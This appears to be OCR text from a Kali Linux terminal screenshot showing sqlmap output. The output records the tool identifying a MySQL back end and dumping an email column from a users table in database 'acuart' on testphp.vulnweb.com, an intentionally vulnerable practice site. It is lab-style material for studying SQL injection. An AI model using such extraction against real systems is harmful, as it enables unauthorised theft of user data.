 kali@kali: ~
File Actions Edit View Help
[15:47:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[15:47:17] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart
'
[15:47:17] [INFO] used SQL query returns 1 entry
[15:47:17] [WARNING] in case of continuous data retrieval problems you are advised to try a s
witch '--no-cast' or switch '--hex'
[15:47:17] [INFO] fetching number of column(s) 'email' entries for table 'users' in database
'acuart'
[15:47:17] [INFO] resumed: 1
[15:47:17] [INFO] resumed: dmail1email.com
Database: acuart
Table: users
[1 entry]
+-----------------+
| email           |
+-----------------+
| dmail1email.com |
+-----------------+
[15:47:17] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnw
eb.com/dump/acuart/users.csv'
[15:47:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[15:47:17] [WARNING] you haven't updated sqlmap for more than 1586 days!!!
[*] ending @ 15:47:17 /2024-05-06/
root@kali:/home/kali#